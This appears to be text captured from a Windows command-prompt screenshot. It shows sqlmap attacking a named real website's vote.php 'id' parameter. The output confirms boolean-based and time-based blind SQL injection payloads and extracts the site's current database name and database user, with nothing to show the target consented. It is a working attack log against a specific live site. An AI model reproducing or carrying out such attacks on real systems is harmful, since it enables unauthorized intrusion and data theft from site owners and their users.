 命令提示符
[14:04:31] [INFO] retrieved: topic
current database:    'topic'
[14:04:35] [INFO] fetched data logged to text files under 'D:\sqlmap\output\app.
cheshi.com'
[*] shutting down at 14:04:35
C:\Users\lenovo>sqlmap.py -u"http://app.cheshi.com/2010vote/vote.php?id=56" --cu
rrent-user
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:05:36
[14:05:36] [INFO] resuming back-end DBMS 'mysql'
[14:05:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=56 AND 8281=8281
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=56 AND SLEEP(5)
---
[14:05:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:05:36] [INFO] fetching current user
[14:05:36] [INFO] resumed: app_back_root@%
current user:    'app_back_root@%'
[14:05:36] [INFO] fetched data logged to text files under 'D:\sqlmap\output\app.
cheshi.com'
[*] shutting down at 14:05:36
C:\Users\lenovo>
搜狗拼音输入法 半 :